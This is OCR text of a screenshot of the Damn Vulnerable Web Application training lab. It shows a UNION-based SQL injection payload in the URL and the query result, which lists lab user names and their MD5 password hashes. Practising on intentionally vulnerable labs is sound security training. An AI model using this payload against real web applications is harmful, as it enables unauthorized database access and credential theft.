 1 2 3 4 16:22
Vulnerability: SQL Injectio Damn Vulnerable Web Ap
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+% 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information